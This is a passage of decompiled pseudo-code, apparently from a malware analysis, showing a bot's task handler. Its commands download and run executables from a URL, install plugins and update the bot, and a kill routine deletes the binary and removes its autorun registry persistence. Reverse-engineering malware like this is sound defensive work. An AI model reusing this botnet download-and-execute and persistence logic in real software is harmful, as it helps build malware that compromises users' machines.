 158 LABEL_29:
159 if ( task_type == 1 )
160 {
161 task_response = DownloadExe(task_id, v19, *url);
162 SendTaskResponse(i ^ botid, task_id, task_response);
163 goto LABEL_41;
164 }
165 if ( task_type == 2 )
166 {
167 v26 = InstallPlugin(v19, 2, *url, a3);
168 SendTaskResponse(i ^ botid, task_id, v26);
169 goto LABEL_43;
170 }
171 if ( task_type == 3 )
172 {
173 v25 = UpdateBot(v19, task_id, *url);
174 SendTaskResponse(i ^ botid, task_id, v25);
175 if ( v25 )
176 goto LABEL_43;
177 LABEL_35:
178 kernel32_ExitProcess(0);
179 }
180 else if ( task_type != 6 )
181 {
182 if ( task_type == 9 ) // KillBot
183 {
184 kernel32_DeleteFileW(binary_path_offset);
185 kernel32_MoveFileExW(binary_path_offset, 0, 4);
186 USER32_wsprintfW(&v32, L"%lu", botid ^ 0x30323130);
187 DeleteFromRegistry(
188 HKEY_LOCAL_MACHINE,
189 L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
190 &v32);
191 DeleteFromRegistry(
192 HKEY_CURRENT_USER,
193 L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
194 &v32);
195 SendTaskResponse(i ^ botid, task_id, 0);
196 goto LABEL_35;